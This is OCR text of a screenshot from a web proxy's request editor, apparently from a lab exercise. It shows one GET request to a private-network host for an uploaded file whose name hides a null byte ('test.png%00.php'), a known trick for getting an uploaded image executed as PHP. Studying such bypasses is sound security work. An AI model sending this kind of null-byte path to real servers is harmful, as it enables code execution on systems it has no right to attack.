 Request
Pretty Raw \n Actions
1 GET /uploadfiles/test.png □.php
HTTP/1.1
2 Host: 192.168.120.131:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.128
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
INSPECTOR
Selection
SELECTED CHARACTER
□
CODE Hex
00
Cancel Apply changes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)